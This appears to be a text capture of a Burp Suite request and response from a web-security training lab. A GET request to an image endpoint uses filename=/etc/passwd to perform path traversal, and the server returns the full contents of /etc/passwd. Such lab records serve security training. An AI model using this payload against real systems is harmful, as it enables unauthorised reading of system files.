 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aa5001003c537f8818852d6005c0075.web-security-academy.net
3 Cookie: session=Md1v1DpInS3oRnSk1Jf623WNNdirJv0Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa5001003c537f8818852d6005c0075.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47